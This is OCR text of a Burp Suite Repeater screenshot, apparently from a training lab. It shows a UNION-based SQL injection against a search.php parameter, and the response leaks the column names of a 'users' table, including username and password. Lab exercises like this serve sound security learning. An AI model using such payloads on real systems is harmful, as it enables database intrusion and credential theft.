 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://94.237.54.192:32568 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /search.php?port_code=
'+UNION+SELECT+1,COLUMN_NAME,TABLE_NAME,TABLE_SCHEMA+FROM+INFORMA
TION_SCHEMA.COLUMNS+WHERE+TABLE_NAME='users'+ORDER+BY+1+--+-
HTTP/1.1
2 Host: 94.237.54.192:32568
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://94.237.54.192:32568/search.php?port_code=%27+UNION+SELECT+
1%2C2%2C3%2C4+--+-
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
Search for a port: Search
Port Code Port City Port Volume
password users ilfreight
username users ilfreight
id users ilfreight
TOTAL_CONNECTIONS users performance_schema
CURRENT_CONNECTIONS users performance_schema
USER users performance_schema
CN SHA Shangai 37.130001068115234
SG SIN Singapore 30.899999618530273
Inspector
Notes